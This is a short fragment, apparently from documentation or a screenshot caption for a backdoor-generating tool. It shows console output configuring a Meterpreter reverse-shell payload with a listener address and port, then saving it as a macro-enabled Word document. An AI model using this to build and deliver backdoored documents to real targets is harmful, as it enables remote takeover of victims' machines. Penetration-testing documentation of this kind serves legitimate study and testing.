 [ 6 ] windows/meterpreter/reverse_https
Choose Payload :3
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
Name || Descript || Your Input
LHOST || The Listen Addres || 192.168.74.162
LPORT || The Listen Ports || 1234
OUTPUTNAME || The Filename output || abcd
PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Backdoor doc Saved To : /root/Fatrat_Generated/abcd.docm
[Web]
Main Menu
Available To
1)
2)